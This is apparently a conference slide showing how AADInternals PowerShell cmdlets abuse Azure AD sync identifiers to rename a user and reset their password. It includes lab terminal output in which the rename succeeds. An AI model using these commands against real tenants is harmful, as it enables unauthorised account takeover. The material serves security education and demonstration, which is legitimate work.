 • Get the ImmutableID of a particular user
Get-AADIntUser -UserPrincipalName <USERPRINCIPALNAME> | select ImmutableId
• Modify the display name
Set-AADIntAzureADObject -SourceAnchor "<ImmutableId>" -displayName "Pwned IT"
• Reset the password
Set-AADIntUserPassword -SourceAnchor "<ImmutableId>" -Password "NewPwd" -ChangeDate (Get-Date).AddYears(-1)
PS C:\Users\Administrator>
PS C:\Users\Administrator> Get-AADIntUser -UserPrincipalName csw@cswlab.onmicrosoft.com | select ImmutableId
ImmutableId
-----------
MrvlVxLqkEWCuMQbhzOtpg==
PS C:\Users\Administrator>
PS C:\Users\Administrator\master> cd ..
PS C:\Users\Administrator> Set-AADIntAzureADObject -SourceAnchor 'MrvlV ' -displayName "I have been hacked!"
CloudAnchor : User_5dd4438d-a15d-409f-822f-56d991c9e647
ErrorDetails : ErrorDetails
ObjectType : User
ResultCode : Success
ResultErrorCode : 0
ResultErrorDescription : ResultErrorDescription
SourceAnchor : MrvlVxLqkEWCuMQbhzOtpg==
SyncOperation : Set
PS C:\Users\Administrator> _
LEHACK
KISS THE FUTURE